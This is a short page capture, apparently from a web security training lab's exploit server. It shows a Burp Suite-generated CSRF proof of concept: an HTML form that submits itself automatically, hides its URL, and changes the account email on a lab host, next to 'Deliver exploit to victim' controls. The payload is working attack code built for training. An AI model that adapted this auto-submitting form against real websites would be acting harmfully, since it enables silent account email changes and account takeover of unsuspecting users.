 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a910011041bf494802c0de60088001c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log